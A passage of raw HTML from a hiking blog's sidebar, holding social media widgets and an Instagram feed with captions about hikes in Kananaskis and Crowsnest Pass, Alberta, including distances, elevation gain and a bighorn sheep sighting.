				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1896" data-locatornonce="4261380fd3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xd